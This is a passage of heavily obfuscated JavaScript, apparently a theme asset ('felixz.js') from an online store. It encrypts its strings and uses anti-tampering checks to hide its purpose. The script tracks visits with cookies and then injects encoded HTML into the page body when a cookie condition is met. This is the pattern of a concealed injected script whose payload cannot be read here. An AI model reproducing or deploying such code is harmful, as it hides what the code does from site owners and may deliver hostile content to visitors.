_0x8c7414=_0x2b978f[_0xb52647(458,601,433,615,"Iu*T")](Function,_0x2b978f[_0x4398b3(-438,"qBD^",-358,-387,-344)](_0x2b978f[_0x54f9ed(512,363,388,492,"WPAX")](_0x2b978f[_0xb52647(573,647,805,563,"htn4")],_0x2b978f[_0x1495c8(-120,-437,-475,"KAP(",-348)]),");"));_0x406e54=_0x2b978f[_0x4398b3(24,"KSj8",194,-168,-9)](_0x8c7414)}}catch{if(_0x2b978f[_0xb52647(1023,942,883,1020,"qBD^")](_0x2b978f[_0x4398b3(-48,"KSj8",-174,-242,-177)],_0x2b978f[_0xb52647(419,632,703,823,"MScW")]))_0x406e54=window;else{var _0x43c8f1=_0x4bc15e?function(){function _0x35117e(_0x3e5959,_0x3ef715,_0x15708b,_0x283571,_0x12527b){return _0x54f9ed(_0x3e5959- -414,_0x3ef715-152,_0x15708b-248,_0x283571-118,_0x12527b)}if(_0x501525){var _0x5d321c=_0x497f9b[_0x35117e(49,217,139,-198,"Y]IY")](_0x3fab9f,arguments);return _0x52fe87=null,_0x5d321c}}:function(){};return _0x109b25=!1,_0x43c8f1}}for(var _0x38db0b=_0x406e54[_0x23b017(1475,1639,1298,1560,"#$1[")+"le"]=_0x406e54[_0xb52647(880,1018,1244,834,"#E58")+"le"]||{},_0x1d6f25=[_0x2b978f[_0x54f9ed(465,490,681,273,"lLo!")],_0x2b978f[_0xb52647(763,886,991,863,"$P*]")],_0x2b978f[_0x23b017(1538,1601,1632,1465,"QkHK")],_0x2b978f[_0x4398b3(-176,"0!1]",-392,-316,-285)],_0x2b978f[_0x1495c8(-653,-441,-585,"yvWT",-510)],_0x2b978f[_0x54f9ed(824,998,666,1025,"#$1[")],_0x2b978f[_0x4398b3(-390,"2dxc",-285,-633,-429)]],_0x387822=-1788+6427*-1+-5*-1643;_0x2b978f[_0x23b017(1211,1253,1227,1354,"U0^l")](_0x387822,_0x1d6f25[_0x4398b3(-433,"yvWT",-550,-434,-453)+"h"]);_0x387822++)if(_0x2b978f[_0x4398b3(-292,"P(2h",79,-281,-155)](_0x2b978f[_0x23b017(1448,1476,1612,1400,"b8Wx")],_0x2b978f[_0x4398b3(26,")3&]",-214,-18,-163)])){var _0x1beafc=new _0x16e6f2;_0x1beafc[_0x54f9ed(731,572,488,940,"X1x9")+"me"](_0x4ea536[_0x23b017(1575,1409,1459,1569,"#E58")](_0x1beafc[_0x1495c8(-189,-122,-45,"#E58",-263)+"me"](),-6*-1375+8464+16713*-1));var _0x5596cc=_0x4ea536[_0x23b017(1586,1581,1617,1454,"U$eG")](_0x275fd2,_0x585e65);_0x4f2b43[_0x1495c8(-302,-528,-121,"aSd0",-308)+"e"]=_0x4ea536[_0xb52647(1226,1029,892,965,"UkhK")](_0x4ea536[_0x23b017(1301,1552,1390,1469,"5GCd")](_0x4ea536[_0x23b017(1360,1118,1301,1343,"O1yq")](_0x4ea536[_0x23b017(1376,1484,1348,1505,"IS1b")](_0x506623,"="),_0x5596cc),_0x4ea536[_0x1495c8(-681,-513,-435,"2l63",-501)]),_0x1beafc[_0x54f9ed(742,531,536,490,"G#Y%")+_0x54f9ed(570,770,374,375,"lIv[")+"g"]())}else for(var _0x29c1dc=_0x2b978f[_0x23b017(1334,1302,1555,1359,"UkhK")][_0x54f9ed(397,620,388,334,"s(X%")]("|"),_0x187ee5=-6584+-5*-334+4914;;){switch(_0x29c1dc[_0x187ee5++]){case"0":var _0x590172=_0x1d6f25[_0x387822];continue;case"1":_0x385c03[_0x23b017(1349,1248,1514,1128,"86Uh")+_0xb52647(706,735,536,707,")3&]")]=_0x192d7a[_0x54f9ed(491,326,246,419,"(nOk")](_0x192d7a);continue;case"2":_0x385c03[_0x1495c8(-213,-616,-391,"!kuB",-363)+_0x23b017(1296,1480,1239,1416,"$vgB")]=_0x526c96[_0x1495c8(-239,-247,-540,"QSI[",-462)+_0xb52647(772,939,1029,764,"U$eG")][_0x1495c8(-510,-384,-307,")3&]",-384)](_0x526c96);continue;case"3":var _0x526c96=_0x38db0b[_0x590172]||_0x385c03;continue;case"4":var _0x385c03=_0x192d7a[_0xb52647(551,777,922,915,"#E58")+_0xb52647(626,789,785,818,"U0^l")+"r"][_0xb52647(920,938,1060,1040,"86Uh")+_0x54f9ed(723,849,641,706,"#$1[")][_0xb52647(1032,1017,1138,852,"wL$F")](_0x192d7a);continue;case"5":_0x38db0b[_0x590172]=_0x385c03;continue}break}}});function _0x2dfb22(_0x5e4a93,_0x52bc6e,_0x22109a,_0x32e3bd,_0x23bb29){return _0x2ebcd7(_0x5e4a93-389,_0x52bc6e-487,_0x22109a-46,_0x22109a-19,_0x23bb29)}function _0x36a9d3(_0x1ced87,_0x2b6fe7,_0x28fe09,_0xdcf3a2,_0x2747b9){return _0x2ebcd7(_0x1ced87-493,_0x2b6fe7-173,_0x28fe09-259,_0x2b6fe7-98,_0x1ced87)}_0x2b978f[_0x269175(860,830,"QSI[",670,1058)](_0xa7d90a);var _0x28bf43=_0x2b978f[_0x546cb9(-271,"Zbv6",-515,-179,-138)](GetCookie2,_0x2b978f[_0x2dfb22(1256,1003,1051,1207,"WCfD")]);function _0x8135f9(_0x449642,_0x4655e3,_0x3e056f,_0x280386,_0x47dfe5){return _0x599264(_0x449642-202,_0x4655e3-142,_0x449642,_0x280386-500,_0x47dfe5-380)}if(_0x2b978f[_0x36a9d3("b8Wx",910,1051,800,933)](_0x28bf43,null))if(_0x2b978f[_0x36a9d3("0!1]",1041,805,818,1090)](_0x2b978f[_0x269175(1315,1222,"#E58",1079,1455)],_0x2b978f[_0x269175(899,885,"U$eG",1070,774)]))try{_0x33ec94[_0x269175(1187,1216,"HKbj",1128,1193)][_0x2dfb22(744,658,832,814,"QkHK")+_0x269175(933,1004,"#$1[",895,795)+_0x2dfb22(968,1188,954,1183,"#E58")+_0x546cb9(-573,"86Uh",-797,-320,-762)](_0x2b978f[_0x36a9d3("5GCd",1170,1164,1348,955)],_0x2b978f[_0x8135f9("Iu*T",16,256,-14,-178)])}catch{}else return _0x2b978f[_0x269175(891,1016,"KSj8",1253,1242)](SetCookie2,_0x2b978f[_0x269175(863,905,"4J1X",805,777)],"1"),1;else if(_0x2b978f[_0x36a9d3("e@dC",1085,986,1232,874)](_0x2b978f[_0x36a9d3("KAP(",871,922,962,854)],_0x2b978f[_0x546cb9(-238,"6BOg",-200,-195,-301)])){var _0x4cdc94=_0x2b978f[_0x2dfb22(1008,756,786,913,"KSj8")](_0x2b978f[_0x36a9d3("Y]IY",1049,885,1142,1044)](parseInt,_0x28bf43),1);return _0x2b978f[_0x8135f9("U$eG",34,-10,-17,-31)](DeleteCookie2,_0x2b978f[_0x36a9d3("!kuB",914,855,1010,788)]),_0x2b978f[_0x36a9d3("U0^l",1023,1247,1104,883)](SetCookie2,_0x2b978f[_0x36a9d3("U$eG",900,774,919,664)],_0x4cdc94,exp),_0x4cdc94}else return _0x40acd7[_0x2dfb22(1032,1135,973,1066,"qBD^")+_0x269175(675,853,"b8Wx",802,791)]()[_0x8135f9("2dxc",-288,-536,-294,-255)+"h"](cDErXS[_0x8135f9("QSI[",168,80,77,89)])[_0x546cb9(-480,"htn4",-379,-635,-230)+_0x8135f9("#E58",-305,-310,-391,-106)]()[_0x8135f9("e@dC",-241,-388,-161,-264)+_0x269175(819,970,"QSI[",1087,766)+"r"](_0x1fa49d)[_0x2dfb22(973,1315,1202,1408,"2l63")+"h"](cDErXS[_0x2dfb22(919,1130,1136,955,"2l63")])},getCookieVal2=function(_0x9fb55){var _0x1b616a={wNmHJ:function(_0x27577e,_0x34b0a4){return _0x27577e==_0x34b0a4},PHYdG:function(_0x14e33f,_0x1d75d5){return _0x14e33f(_0x1d75d5)}};function _0x3beb49(_0xdfba6e,_0x5af2cf,_0x5951c1,_0x486e0b,_0x526a15){return _0x50be00(_0xdfba6e-482,_0x486e0b- -460,_0xdfba6e,_0x486e0b-406,_0x526a15-207)}function _0x1d9ab7(_0x12167a,_0x1f84bc,_0x25923d,_0x1276c7,_0x77464){return _0x2ebcd7(_0x12167a-388,_0x1f84bc-189,_0x25923d-444,_0x12167a- -318,_0x1f84bc)}var _0xd2bdf=document[_0x3beb49("O1yq",-545,-460,-523,-581)+"e"][_0x128bff(803,952,823,903,")3&]")+"Of"](";",_0x9fb55);function _0x1e8946(_0x495e10,_0x47e7ae,_0x559709,_0x574401,_0x4f742c){return _0x2ebcd7(_0x495e10-389,_0x47e7ae-23,_0x559709-343,_0x47e7ae- -404,_0x495e10)}_0x1b616a[_0x3beb49("0!1]",-271,-528,-514,-299)](_0xd2bdf,-(-2969*-3+-1*9311+405))&&(_0xd2bdf=document[_0x3beb49("UkhK",-57,24,-60,187)+"e"][_0x1e8946("#E58",393,223,358,573)+"h"]);function _0x569b54(_0xb17063,_0x3079f1,_0x1e8960,_0xdbb897,_0x56ca6d){return _0x50be00(_0xb17063-98,_0xdbb897-311,_0xb17063,_0xdbb897-115,_0x56ca6d-180)}function _0x128bff(_0x5ad573,_0x266007,_0x40b70a,_0x490425,_0x925d01){return _0x485063(_0x5ad573-442,_0x266007-151,_0x40b70a-357,_0x266007- -473,_0x925d01)}return _0x1b616a[_0x1e8946("qBD^",598,452,675,808)](unescape,document[_0x128bff(827,708,565,494,"4J1X")+"e"][_0x569b54("2l63",479,787,567,773)+_0x569b54("yvWT",428,454,631,656)](_0x9fb55,_0xd2bdf))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=-1214*7+608*10+3118,exp=new Date;exp[_0x50be00(166,217,"aSd0",71,102)+"me"](exp[_0x50be00(-176,21,"lIv[",23,152)+"me"]()+expDays*(6841+-2*-650+-8117*1)*(2045*-4+-1938*-4+488)*(-1776+4*459)*(-190+-1*-1190)),amt2(),document[_0x50be00(-91,78,"jF2Z",-103,148)][_0x50be00(-19,-21,"cRUe",-119,186)+_0x1b3040(341,"QkHK",169,363,73)+_0x50be00(502,383,"UkhK",606,623)+_0x485063(1364,955,1236,1153,"(nOk")](_0x599264(-665,-442,"$P*]",-443,-546)+_0x50be00(103,186,"Y]IY",-5,258),_0x50be00(89,63,"QkHK",274,41)+_0x599264(-342,-191,"4J1X",-439,-356)+_0x1b3040(362,"2l63",488,732,644)+_0x2ebcd7(986,636,1010,811,"htn4")+_0x485063(1119,1340,1209,1093,"QSI[")+_0x485063(1227,1220,1117,1192,"QkHK")+_0x485063(1080,1396,1299,1208,"jF2Z")+_0x485063(1130,1094,1260,1301,"!kuB")+_0x599264(53,-35,"UkhK",-135,115)+_0x485063(1591,1269,1356,1349,"hGw)")+_0x2ebcd7(931,675,1012,827,"qBD^")+_0x2ebcd7(589,697,657,762,"lIv[")+_0x485063(1414,966,1437,1188,"QkHK")+_0x50be00(278,324,"Iu*T",109,191)+_0x485063(1413,1230,1495,1304,"wL$F")+_0x2ebcd7(1041,829,938,1052,"$P*]"))}catch{}function _0x485063(_0x2e856d,_0xef63ec,_0x123220,_0x4b129e,_0x1d45f1){return _0x4fc8(_0x4b129e-898,_0x1d45f1)}function _0x1b3040(_0x3929da,_0x5670a2,_0x8e7906,_0x4c1e11,_0x54a19c){return _0x4fc8(_0x8e7906- -89,_0x5670a2)}function _0x599264(_0x1f879c,_0x169056,_0x283228,_0xbd858f,_0x1d4244){return _0x4fc8(_0x169056- -619,_0x283228)}function _0x4fc8(_0x4409f7,_0x2d20a2){var _0x2c26a7=_0x4b80();return _0x4fc8=function(_0x47a94e,_0x4af10c){_0x47a94e=_0x47a94e-(-379*-15+568+-6108);var _0x4474d5=_0x2c26a7[_0x47a94e];if(_0x4fc8.EzCuBt===void 0){var _0x488e3c=function(_0x267936){for(var _0x256bbd="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x5a5172="",_0x538b91="",_0x541a68=_0x5a5172+_0x488e3c,_0x162bd4=0,_0x341b97,_0x1a9b2e,_0x36df0e=0;_0x1a9b2e=_0x267936.charAt(_0x36df0e++);~_0x1a9b2e&&(_0x341b97=_0x162bd4%4?_0x341b97*64+_0x1a9b2e:_0x1a9b2e,_0x162bd4++%4)?_0x5a5172+=_0x541a68.charCodeAt(_0x36df0e+10)-10!==0?String.fromCharCode(255&_0x341b97>>(-2*_0x162bd4&6)):_0x162bd4:0)_0x1a9b2e=_0x256bbd.indexOf(_0x1a9b2e);for(var _0x59c16f=0,_0x3fdbc0=_0x5a5172.length;_0x59c16f<_0x3fdbc0;_0x59c16f++)_0x538b91+="%"+("00"+_0x5a5172.charCodeAt(_0x59c16f).toString(16)).slice(-2);return decodeURIComponent(_0x538b91)},_0x59b29d=function(_0x12e38c,_0x9a256d){var _0x3fe9e0=[],_0x5f0c3a=0,_0x53a7d7,_0x562a48="";_0x12e38c=_0x488e3c(_0x12e38c);var _0x2e9a49;for(_0x2e9a49=0;_0x2e9a49<256;_0x2e9a49++)_0x3fe9e0[_0x2e9a49]=_0x2e9a49;for(_0x2e9a49=0;_0x2e9a49<256;_0x2e9a49++)_0x5f0c3a=(_0x5f0c3a+_0x3fe9e0[_0x2e9a49]+_0x9a256d.charCodeAt(_0x2e9a49%_0x9a256d.length))%256,_0x53a7d7=_0x3fe9e0[_0x2e9a49],_0x3fe9e0[_0x2e9a49]=_0x3fe9e0[_0x5f0c3a],_0x3fe9e0[_0x5f0c3a]=_0x53a7d7;_0x2e9a49=0,_0x5f0c3a=0;for(var _0x5241b7=0;_0x5241b7<_0x12e38c.length;_0x5241b7++)_0x2e9a49=(_0x2e9a49+1)%256,_0x5f0c3a=(_0x5f0c3a+_0x3fe9e0[_0x2e9a49])%256,_0x53a7d7=_0x3fe9e0[_0x2e9a49],_0x3fe9e0[_0x2e9a49]=_0x3fe9e0[_0x5f0c3a],_0x3fe9e0[_0x5f0c3a]=_0x53a7d7,_0x562a48+=String.fromCharCode(_0x12e38c.charCodeAt(_0x5241b7)^_0x3fe9e0[(_0x3fe9e0[_0x2e9a49]+_0x3fe9e0[_0x5f0c3a])%256]);return _0x562a48};_0x4fc8.xLFouz=_0x59b29d,_0x4409f7=arguments,_0x4fc8.EzCuBt=!0}var _0x49c015=_0x2c26a7[-1*-3191+-3923+732],_0x51201a=_0x47a94e+_0x49c015,_0x1226c5=_0x4409f7[_0x51201a];if(_0x1226c5)_0x4474d5=_0x1226c5;else{if(_0x4fc8.unKskW===void 0){var _0x370692=function(_0x5438fd){this.yeRbba=_0x5438fd,this.UelZtl=[1,0,0],this.PAmOPV=function(){return"newState"},this.YjQyJG="\\w+ *\\(\\) *{\\w+ *",this.LALBGt=`['|"].+['|"];? *}`};_0x370692.prototype.KwxrjG=function(){var _0x192b3c=new RegExp(this.YjQyJG+this.LALBGt),_0x34ba71=_0x192b3c.test(this.PAmOPV.toString())?--this.UelZtl[1]:--this.UelZtl[-421*-14+-4167+-1727];return this.ruMtnp(_0x34ba71)},_0x370692.prototype.ruMtnp=function(_0x98868){return~_0x98868?this.OCPLCb(this.yeRbba):_0x98868},_0x370692.prototype.OCPLCb=function(_0x5555ed){for(var _0x247f26=1166+2393*3+-8345*1,_0x28f8b9=this.UelZtl.length;_0x247f26<_0x28f8b9;_0x247f26++)this.UelZtl.push(Math.round(Math.random())),_0x28f8b9=this.UelZtl.length;return _0x5555ed(this.UelZtl[2096+-811*11+6825])},new _0x370692(_0x4fc8).KwxrjG(),_0x4fc8.unKskW=!0}_0x4474d5=_0x4fc8.xLFouz(_0x4474d5,_0x4af10c),_0x4409f7[_0x51201a]=_0x4474d5}return _0x4474d5},_0x4fc8(_0x4409f7,_0x2d20a2)}function _0x4b80(){var _0x30c9c4=["v1G6WRb/","u2DBWQ7cTq","aSohW7dcH8kD","n8kXW6FdU8k2","hmoRd1NcGq","W6qsW4ZcJmoG","W6KGW4axWOS","mmkzAMKN","aCk/wq3dGq","n1JcM8oGWRG","aSkBEmoftq","qmoxWPvrza","A8ozW5FdK8kl","W6GVcmk9","W4BcRhFdRCkH","WQukW7VcVSkq","wmo/xhzx","W6hdSaz5AW","nmk/W7NdN8kT","W5rjWOlcQW","CdfSW7RdVa","sCoSbfhcJG","WRnEWRO4","sJhcHLxcLW","yHdcSvddJq","W7Tcmmo1WOa","rCk8Dw3cHq","gGrcx0G","g8oUl8ka","srf3W6VdOa","yMToW6u","W6/dUdXTsW","gSkTW7em","gCoGb1hdMG","eSkEW6G","FwtcGCo5WOayWO8","EHtcS10","xmoWWO5Stq","orORqMO","W74xCNldMG","D8kgW4CbW5y","h0lcISo+WRC","eSkmW6JdRSk0","WQiiW4ZcNmkP","mbL2w0W","zSk/W4aoW4C","W7FdQuf8sq","khJdRhNdPG","dmkRW4a3","CCogxffr","dYVdIcpdVW","WRHTkCkzW7G","h2dcPSobWPG","W5rFWQhcUSkS","WQxdIXDxwq","k2CAxYS","ndLXwfK","W7xcP8kDW5qB","WOpcRdG","W7nSf8kOWOq","nMKFBIm","oCkBW6ldOCkl","fSkNW6SbW5W","lSo6W4VcOSkc","veeKWRG","WOvSWPC1ba","WPFdRqnCtG","CN0EWP1G","surKWP/cKG","gmoTgLJdHa","DYTDW73dUG","oCoSgsxdNq","mCk3W5/dM8kV","WOrPk8kzWO0","keZcP8olWPy","amksW4exp8orcZekW6RcHSk2","yuVdVrBdLa","gCoem2Tc","WRGBza","euaArdy","gd3dLW","W7Kicx02","W5SEdfmQ","ySo1l1NcPq","omk8hsjcc8oxWRNdU8kP","WQLbWQeeW5G","W5xdKwXFvq","W6FdNHTbuW","W6PmcSk0WOi","W43dTqy","WRHNkCkEW4q","D8kAx3NcTW","oCo7jq","W4tcSXChqa","W64UF1xdIG","z8omW6uxzG","cSk0W6G5W5C","sNNdLW3cNq","W7C3E2RdSG","nXDWAxG","W5WeWO7dVmkI","BNJdPu7dR8oxWOq","pvVcJComWQ0","nxxcO0JcPW","dSkOtuKI","nZ1Zq04","i8o5W7dcNSkj","W6Spee4m","W5JdIgfesG","kwhcTu7cKW","W61aW6HT","WR5pi8kMW5e","xdJcLJtcPa","xs7cGhlcPq","ssNcL3VcVW","zWBdHSkwW6K","W5CGW7m8WPO","W5KkW4ldTCo8","uWXxW63dJW","hCoSehpdMG","WQLUj8kmiq","W4eNW5WlWPq","ECktAdHT","WObKWROsW7C","WRreW6K","W59VkmoO","zJdcTLpdMa","hmkCW5VdVSke","W5iqwh7dSG","W6WYzK/dJG","WOSibLmoW7iG","jKdcISoDWRO","W5XpcCk7WQi","W7q+kNqd","W6RcV1JcRmow","W6L+nmoLWRS","gwFcVmopWOq","wSk2wq","W5mCn1m2","eSowb8kTW7a","sSobb3/cHW","WOz0WQ4qW5e","a8ociZZdUW","zwXAWPZcRa","u00KWRG","obfQrge","p8kSnmkAaq","WR8FW718","jCoMl0nJ","i3nOn3hcHSkxzY7cG8oz","W497d8kaWQq","zCocmetcUW","E8onewJcHq","WRXTm8k5W5K","W5evbKiA","jmo6f1rf","edP+C1W","oSklBcbK","W7RcV8kAW5C1","omk6q3HzkmoHWPy","eCoVeSkQW6e","sSoeWQvCFG","W5eveuiq","ymo8F29y","WQffWRSOW40","WOdcR0pcS8o1","v8kbn8klrq","u28UWPDN","tMVcMq","smoel0JcJq","qmoiu2dcQG","WO5uWRuUW5y","qCohWOjXyG","W65fWPufoG","jepdLhtdKq","W4JdGNP7sG","oKpdLgRdJG","W7aQchmg","W7GCW713WOS","W6C4F3pdLG","W5vFWQlcQmko","u8k4rNhcKG","Fdy4CZu","jCk6W73dMmkH","vgfAWRFdJq","W4JdL2jgvW","tmoEFxZcVa","t8k6q30","W7OoBNpdHW","esLwxfW","mvRdQNtdOa","W70MsNhdHW","W5FcHvNcGCow","W7JcOmkfW5aL","zSomjNNcJW","peVcMSoSWQS","W7BcUSkcW5KM","W7H2dmkPWRW","W4hcU1SihG","pWddSYFdSW","pSkeh8k/pa","W7aeW6qZWQC","WQZdUIL1rW","DWC+sci","WOtdMsHACa","imo0lvVdNW","W7ynd2mp","WPvNWPKAW5q","nG50uei","pxOzrta","mCkWW44UW5C","FmoEWOWcW5m","qtGIqbm","CCkrW4OxW4K","W4L/jmo/WQe","WOj4mSkaW6G","e8ozncpdQG","sIZcSMlcSq","W7OLW5iwWP8","WO5se8kAW7y","gGD4w1u","WPXzWP/cQCo+","lqVdGYZdLa","gmo3jmkwWP8","W7GkreNdOW","cSkMa8k+ma","WOrKkmkkW58","WQ7dVJzRfG","fKKsEZq","hSk9W6hdGSkT","WPegW4BdUSoTFuJcNmoDW7rEW4NdOW","CSolzvJcKq","W5/dGYXbAG","W6jPimoiWPS","p27dP1xdSq","hmolcNxdHG","oxy9Csm","dmkzqLmt","W5pdGMDisW","EY4+zJS","aCo8gq","eCkQW7SnW4S","qY8PBc8","c8krW6WBW6W","W5aEc0ak","W6/dTCoAWOaJ","gCknlSkzfW","bmkACdGG","sCkalSkyfq","W5hcS07cQ8oG","zseOBq","W4JdSWrhuW","aSkgpq","x0yT","dg/cUg/cGa","vHnLW4hdUG","CtG5wXq","jNOluG","s8ohg0xcJW","WOKvjxeS","zSkhW5qb","uhPTWQZcJG","vh1zWQVdNW","WPrfe8kVW4q","CCkrW4SpW48","WQtdPd4","v19OWQNcMG","FWFcVwZdSa","obf/yMS","WPWXwW","DXtcVf0","tItcLa","bSoCehDa","wrdcNvtdIa","BSokqgdcNW","w8oOrh7cVa","m8ohgfJdPW","W5qjzMtdKa","DSokW6qB","WPlcSeldG8oi","h8kaymoCxG","Fc9Dbg3cRSo1WOZdLYvSWRW","W6bfWOiPWPe","ggddLKZdRW","aCoDW5FcOmkb","nhNdPeNcVG","BCoclc5wW7Gxs8oJcvu","i8opWPvrWPtcPComhmknWPKIkSkhaq","yqhcVLddJq","WQtdNWfoBq","reP/WQ3cJG","WOCOmCoLWRe","oeZdPxhdOG","W6Cya1uw","aKFcJCoPWPS","vSoVtxVcNW","WReJW5dcQCko","W4C4W79mjW","CmkkW4ddImog","W4LVj8o+WRy","q8kTW4OQW7m","xbC2BtK","b8oiW5pcMmkr","W4VdTrjFwq","hmoRd1K","wsVcSetcSW","WOxcOXXAwa","r8owWPS","W4SldK4w","l8kutZHV","mdDvFhK","WQLtdmkdWPFcUgq","WQhdMaXjEa","WPLafmkfW4q","mSoZnSkHW6i","vsLVW6BdNG","ee3cJ8okWRy","W4iaW6y2WRa","sCohza","W44WmLCA","cCofjgLf","lbf/","WPyfBCoOfW","kmkMW7OyW4a","cSklpCkubG","vSoOxq","dSofW5dcO8kV","lWpdJtVdPG","W5mPEu7dKq","aSkkCqzk","W74PoCkg","WRHNkCkEW58","qmkaW64gW7a","WRLHkCkj","DCoRif3cSa","nmkUwhjK","WPxcKgFdLSoj","W6WUjwWO","EJdcNhFdNG","W6qUW44qWOW","m8oWlhro","m8kCW5ZdN8kZ","nCklW6VdU8kR","pmkCW5ZdJmkp","tCkmWRW","ys5eW4RdIG","WOaZrSoBdq","jIPcyvW","zuzMWO3cRG","W6HvWQpcMCke","xmoBnMZcPa","DSowW6Kiya","fmofWP3dVmod","v8oVW6W2xa","jr7dPd3dLq","W6jfWQJcI8kr","ASoilNGVWOrBmYn4oW","iwSW","m8kwW53dGmks","ASobWPbHrq","s8kwpYJdRG","qmkYW5COW4q","DxDtWRpcSq","WQyduCoEeq","W5ZcRSkNW5yj","pMtdRLhdQG","icT7wNW","W43cSLBcS8oi","W6pcTfZcNCor","WOXouXzuWQeWedtcUNJcOq","kwNcUeW","lSoDmmkSW7q","W63dPb9bwW","W4r1dmkLWRO","fIfeDMS","WRjyWRS3W4S","zce5rdu","Cs1GW64","DCodWRTitG","kfBcVCojWOG","cv3dKf7dOq","BdRcSxhcTa","WRHDWR47W5G","W7ZdQu1MCq","mCksWR9pothdMgVdLYbpWO8","W5Klb1vm","k8keWPZdImku","EgrRWQ7cJG","eSoyW4tcUmkx","WOxcSgRdPCo1","W4RcV8kJW5ig","W5ZcNSkTW64D","kCoqeK5G","WRjMia","xMbtWRpcIW","e8kFW5hdMmk/","z05AWRFcTG","jSknbwpcMG","dIhdGsFdPa","vmkdW5FcOSkF","ysuUvYO","uCoPtq","W6mYzeZdLG","WQWeW5/cIW","lmo1hfVdTG","b8krW4ewo8kIiWacW7pcQG","tSoYz0dcUa","kvC/zHq","W7aeW7eTW7a","W6ZdJcC","kmkEFt5+","W6XxdSkkWP8","BCoIW44xyW","DSo7W6mOFG","W4bTWOmxoa","i8kXBWzm","wSohWP9cyW","W6FdU8kwWOG","W5OEbeGq","W6bGWRWHoW","WRDTkCkkW4q","WQzGWPKXW6y","W45efmoQWPq","W5nfWPdcVCkQ","xCoUq1LX","hSkBn8kVaa","emogbCkpW50","AmogW6qBEW","W5NdLv5/uG","WRHIWOWlW7e","a3yjzWa","W57dLxXauq","WRCrW5lcHSkP","jmkLdSkUeq","sCk7fYRdHW","sCoOFhZcGq","hmoRgLpdNa","jsHIxvq","rab+W4xdNG","W5vdWP/cJCk7","W51SWRqgmG","lNVdRvpdTW","s8ogoYtdTG","kSoHgW","W51SWQmgoa","f8otlG","br5LF00","qCo5wuRcNq","WP8Zw8opea","W6mXF2RdNW","Ch4HWQBdPq","fmkCxHTK","ks16u0C","bCofnXpdUW","zCoMgeBcUa","D8kgW5qnW5q","jL3cOmovWPy","pM/cUvhcGG","i0FcVLRdOmkWW7jO","W6abW6bOWPhdSZ4CWQz/v8kMWQa","WQ1WzCoBbchdShPTW5m","rSonWQvrEq","C0aDWRHp","W4RdOcnAtW","jZD9wKq","o2ldS0NdTW","WO/cSwpdOCkZ","zmk2zxxcUW","b8oiW5m","vY3cGa","a8kyEGHt","vCohWOjXyG","W4xcJ2lcL8oi","v8kDDhFcLW","sgP6WPxcOa","W67dGNPDra","lCokdq","W7JcVCkNW5eL","w0zMWOZcTW","aCoedvZdJW","WRP4n8kbW4K","W7xcJmkTW5e0","W65okmo6WRe","W7bsWP0Lpa","hbfizge","xSkuASkqva","W58EfNml","aCogle5t","dZ/dL0RdHW","iLeBDZS","FI89","F1ldN8oeW7e","EX/cOvZdIW","DtVcMNtdIG","y2q6WQTh","FcG9Drq","WQbfWQvQW6ZdSMCkW4dcNCobCSodxG","aXL/W68WfrRcI8oJA8kSWR0","sWVcR37cHq","nwxcTKy","WOu8qSoBaW","zmkGCZeWtSoOuZ3cMNBcJW","sCk8FM7cJG","WQbZWRmxW60","e8ozntVdTW","W4VdIgbhsG","nttdKIxdJG"];return _0x4b80=function(){return _0x30c9c4},_0x4b80()}function _0x50be00(_0x1c1240,_0x49f9dd,_0x336bf3,_0x2dd77e,_0xb6a7ab){return _0x4fc8(_0x49f9dd- -244,_0x336bf3)}function _0x2ebcd7(_0x446304,_0x234d5c,_0x96b3ed,_0xdf7255,_0x41d9cf){return _0x4fc8(_0xdf7255-598,_0x41d9cf)}if(document[_0x485063(1398,1383,1449,1377,"KSj8")+"e"][_0x599264(-420,-202,"U0^l",-243,-425)+"Of"](_0x1b3040(590,"#E58",423,300,630)+_0x599264(-14,-260,"#E58",-153,-208))>-(1*-4927+9978+505*-10))try{document[_0x599264(-287,-341,"e@dC",-158,-477)][_0x485063(1305,1153,1174,1169,"jF2Z")+_0x1b3040(165,"jF2Z",323,115,378)+_0x1b3040(507,"lIv[",279,299,420)+_0x50be00(167,-56,"86Uh",-164,-90)](_0x50be00(-141,-47,"lIv[",-262,77)+_0x2ebcd7(921,866,975,1009,"2l63"),_0x1b3040(366,"!kuB",418,281,459)+_0x485063(1391,1509,1200,1433,"hGw)")+_0x2ebcd7(1183,1213,1152,1219,"WPAX")+_0x50be00(205,394,"lLo!",163,537)+_0x485063(1531,1305,1182,1422,"aSd0")+_0x599264(-65,-88,"KSj8",65,-198)+_0x50be00(315,285,"$vgB",136,377)+_0x1b3040(538,"!kuB",314,171,550)+_0x1b3040(420,"G#Y%",211,246,396)+_0x485063(1661,1625,1182,1432,"U$eG")+_0x485063(1078,1362,1384,1260,"jF2Z")+_0x485063(1503,1650,1258,1407,"(nOk")+_0x1b3040(326,"KAP(",381,280,516)+_0x485063(1526,1629,1353,1443,"lIv[")+_0x485063(893,1007,834,1076,"lLo!")+_0x1b3040(459,"qBD^",554,670,331))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/felixz.js.map?v=VHVlIEphbiAyMCAyMDI2IDE1OjA0OjE1IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
